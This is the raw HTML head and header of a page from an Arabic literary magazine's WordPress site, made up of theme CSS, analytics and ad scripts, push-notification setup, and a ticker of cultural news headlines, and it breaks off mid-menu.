<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/33178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=33178' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2023%2F01%2F30%2F%25d8%25b5%25d8%25af%25d9%2588%25d8%25b1-%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d9%2583%25d9%2586%25d9%258a%25d8%25b3%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25af-%25d9%2581%25d9%258a-%25d8%25a8%25d9%258a%25d8%25aa-%25d9%2584%25d8%25ad%25d9%2585-%25d8%25a3%25d9%2582%25d8%25af%25d9%2585-%25d9%2583%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2023%2F01%2F30%2F%25d8%25b5%25d8%25af%25d9%2588%25d8%25b1-%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d9%2583%25d9%2586%25d9%258a%25d8%25b3%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25af-%25d9%2581%25d9%258a-%25d8%25a8%25d9%258a%25d8%25aa-%25d9%2584%25d8%25ad%25d9%2585-%25d8%25a3%25d9%2582%25d8%25af%25d9%2585-%25d9%2583%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-33178 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a 